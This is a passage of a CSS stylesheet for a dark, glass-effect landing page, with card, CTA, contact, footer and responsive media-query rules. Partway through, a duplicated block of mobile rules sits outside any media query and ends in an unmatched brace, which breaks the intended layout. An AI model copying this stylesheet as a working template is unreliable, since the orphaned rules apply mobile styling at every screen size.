  justify-content:space-between;
  gap:12px;
  flex-wrap:wrap;
}

.badge{
  display:inline-flex;
  align-items:center;
  gap:.5rem;
  padding:.45rem .75rem;
  border-radius:999px;
  background: rgba(0,0,0,.35);
  border: 1px solid rgba(255,255,255,.14);
  color: rgba(255,255,255,.86);
  font-size:.92rem;
  backdrop-filter: blur(10px);
  -webkit-backdrop-filter: blur(10px);
}

.glassCard{
  border-radius: var(--radius2);
  border: 1px solid rgba(255,255,255,.12);
  background: rgba(255,255,255,.05);
  backdrop-filter: blur(14px);
  -webkit-backdrop-filter: blur(14px);
  padding:16px;
  box-shadow: var(--shadow2);
}

.glassCard h3{ margin:0 0 6px; font-size:1.1rem; letter-spacing:.2px; }
.glassCard p{ margin:0; color:var(--muted); line-height:1.6; }

.visualFoot{
  margin-top:18px;
  display:flex;
  justify-content:space-between;
  gap:12px;
  flex-wrap:wrap;
  color: rgba(255,255,255,.70);
  font-size:.92rem;
}

.accent{
  color: rgba(214,177,94,.95);
  font-weight:800;
}

section{ padding:44px 0; }

.sectionHead{
  display:flex;
  align-items:flex-end;
  justify-content:space-between;
  gap:18px;
  margin-bottom:18px;
}

h2{ margin:0; font-size: clamp(1.45rem, 2.2vw, 2.1rem); letter-spacing:.2px; }
.subhead{ margin:0; color:var(--muted); max-width:74ch; line-height:1.6; }

.grid3{ display:grid; grid-template-columns: repeat(3, 1fr); gap:16px; margin-top:18px; }
.grid2{ display:grid; grid-template-columns: repeat(2, 1fr); gap:16px; margin-top:18px; }

.zentra-feature{
  margin-top:18px;
}

.card{
  border-radius: var(--radius2);
  border:1px solid rgba(255,255,255,.12);
  background: rgba(255,255,255,.04);
  box-shadow: 0 10px 30px rgba(0,0,0,.30);
  padding:18px;
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  transition:.18s ease;
}

.card:hover{
  transform: translateY(-2px);
  background: rgba(255,255,255,.05);
  border-color: rgba(255,255,255,.18);
}

.icon{
  width:42px;
  height:42px;
  border-radius:14px;
  display:grid;
  place-items:center;
  background: rgba(214,177,94,.12);
  border: 1px solid rgba(214,177,94,.22);
  margin-bottom:12px;
}

.card h3{ margin:12px 0 8px; font-size:1.05rem; }
.card p{ margin:0; color:var(--muted); line-height:1.6; }

.kpiRow{
  display:grid;
  grid-template-columns: repeat(3, 1fr);
  gap:12px;
  margin-top:14px;
}

.kpi{
  border:1px solid rgba(255,255,255,.10);
  background: rgba(255,255,255,.03);
  border-radius:16px;
  padding:14px;
}

.kpi strong{
  display:block;
  font-size:1.2rem;
  margin-bottom:4px;
  color:#fff;
}

.kpi span{ color:var(--muted); font-size:.92rem; }

.ctaBand{
  margin-top:18px;
  border-radius: var(--radius);
  border:1px solid rgba(255,255,255,.12);
  background:
    radial-gradient(1000px 520px at 30% 0%, rgba(214,177,94,.22), transparent 60%),
    linear-gradient(180deg, rgba(255,255,255,.06), rgba(255,255,255,.03));
  box-shadow: var(--shadow);
  padding:24px;
  display:flex;
  align-items:center;
  justify-content:space-between;
  gap:16px;
  flex-wrap:wrap;
}

.ctaBand p{ margin:6px 0 0; color:var(--muted); line-height:1.6; }
.ctaBand h3{ margin:0; font-size:1.35rem; }
.cta-actions{ display:flex; gap:10px; flex-wrap:wrap; }

.contact-card{ padding:22px; }
.contact-wrap{
  display:flex;
  align-items:flex-start;
  justify-content:space-between;
  gap:14px;
  flex-wrap:wrap;
}

.contact-pill{ margin-bottom:10px; }
.contact-heading{ margin:0 0 6px; }
.email-link{ text-decoration:none; border-bottom:1px solid rgba(255,255,255,.22); }
.phone-inline{ color: rgba(255,255,255,.55); font-weight:600; margin-left:10px; }
.contact-copy{ margin:0; color:var(--muted); line-height:1.6; }
.contact-note{ margin:12px 0 0; color:rgba(255,255,255,.55); font-size:.92rem; line-height:1.6; }
.contact-actions{ display:flex; flex-direction:column; gap:10px; min-width:240px; }

#mobileMenu{ display:none; padding-top:12px; }
.mobile-menu-card{ padding:14px; }
.mobile-links{ display:flex; gap:10px; flex-wrap:wrap; }

footer{
  padding:28px 0 40px;
  border-top:1px solid rgba(255,255,255,.08);
  color:var(--faint);
}

.footerRow{
  display:flex;
  align-items:flex-start;
  justify-content:space-between;
  gap:18px;
  flex-wrap:wrap;
}

.footer-brand{ display:flex; align-items:center; gap:.7rem; }
.footer-logo{ width:30px; height:30px; border-radius:12px; }
.fine{ font-size:.9rem; line-height:1.6; max-width:80ch; margin-top:10px; }

.footerLinks{
  display:flex;
  gap:12px;
  flex-wrap:wrap;
  align-items:center;
}

.footerLinks a{
  border:1px solid rgba(255,255,255,.12);
  background: rgba(255,255,255,.04);
  padding:.45rem .65rem;
  border-radius:999px;
  color: rgba(255,255,255,.75);
}

@media (max-width: 940px){
  .hero, .grid3, .grid2, .kpiRow{ grid-template-columns:1fr; }
  nav ul{ display:none; }
  .hamburger{ display:inline-flex; align-items:center; justify-content:center; }
  .visual{ min-height:auto; }
  .ctaBand,
  .contact-wrap,
  .footerRow,
  .sectionHead,
  .visualTop,
  .visualFoot{
    flex-direction:column;
    align-items:flex-start;
  }
}

@media (max-width: 640px){
  .container{ width:min(var(--max), calc(100% - 24px)); }
  .nav{ padding:12px 0; }
  .header-actions{ gap:8px; }
  .lang-switcher{ flex-wrap:wrap; }
  h1{ font-size: clamp(1.9rem, 8vw, 2.7rem); }
  h2{ font-size: clamp(1.3rem, 6vw, 1.8rem); }
  .heroActions,
  .cta-actions,
  .contact-actions,
  .mobile-links{
    width:100%;
  }
  .heroActions .btn,
  .cta-actions .btn,
  .contact-actions .btn,
  .mobile-links .btn{
    width:100%;
    justify-content:center;
  }
  .card,
  .glassCard,
  .ctaBand,
  .contact-card,
  .visual{
    padding:16px;
  }
  .footerRow{
    justify-content:center;
    align-items:center;
    text-align:center;
  }
  .footer-brand{
    width:100%;
    justify-content:center;
    text-align:center;
  }
  .fine{
    width:100%;
    max-width:none;
    margin:10px auto 16px;
    text-align:center;
  }
  .footerLinks{
    width:100%;
    justify-content:center;
    text-align:center;
  }
  .footerLinks a{
    text-align:center;
  }
}
  .nav{ padding:12px 0; }
  .header-actions{ gap:8px; }
  .lang-switcher{ flex-wrap:wrap; }
  h1{ font-size: clamp(1.9rem, 8vw, 2.7rem); }
  h2{ font-size: clamp(1.3rem, 6vw, 1.8rem); }
  .heroActions,
  .cta-actions,
  .contact-actions,
  .mobile-links{
    width:100%;
  }
  .heroActions .btn,
  .cta-actions .btn,
  .contact-actions .btn,
  .mobile-links .btn{
    width:100%;
    justify-content:center;
  }
  .card,
  .glassCard,
  .ctaBand,
  .contact-card,
  .visual{
    padding:16px;
  }
}

@media (max-width: 640px){
  .container{ width:min(var(--max), calc(100% - 24px)); }
  .nav{ padding:12px 0; }
  .header-actions{ gap:8px; }
  .lang-switcher{ flex-wrap:wrap; }
  h1{ font-size: clamp(1.9rem, 8vw, 2.7rem); }
  h2{ font-size: clamp(1.3rem, 6vw, 1.8rem); }
  .hero, .grid3, .grid2, .kpiRow{ grid-template-columns:1fr; }
  .visual{ min-height:auto; }
  .heroActions,
  .cta-actions,
  .contact-actions,
  .mobile-links{
    width:100%;
  }
  .heroActions .btn,
  .cta-actions .btn,
  .contact-actions .btn,
  .mobile-links .btn{
    width:100%;
    justify-content:center;
  }
  .card,
  .glassCard,
  .ctaBand,
  .contact-card,
  .visual{
    padding:16px;
  }
  .visualTop,
  .visualFoot,
  .sectionHead,
  .ctaBand,
  .contact-wrap,
  .footerRow{
    flex-direction:column;
    align-items:flex-start;
    gap:12px;
  }
  .hero-logo-pair{
    gap:12px;
    margin:8px 0 4px;
  }
  .hero-logo-battsrock{
    width:92px;
  }
  .hero-logo-zentra{
    width:112px;
  }
  .feature-zentra-logo{
    width:92px;
  }
  .brand-logo{
    width:32px;
    height:32px;
  }
  .footer-logo-image{
    width:28px;
    height:28px;
  }
  footer .footerRow{
    justify-content:center;
    align-items:center;
    text-align:center;
  }
  footer .footer-brand{
    width:100%;
    justify-content:center;
  }
  footer .fine{
    width:100%;
    max-width:none;
    margin:10px auto 16px;
    text-align:center;
  }
  footer .footerLinks{
    width:100%;
    justify-content:center;
  }
  footer .footerLinks a{
    text-align:center;
  }
}

@media (prefers-reduced-motion: reduce){
  * { transition: none !important; scroll-behavior: auto !important; }
  .card:hover, .btn:hover { transform: none !important; }
}
</file>
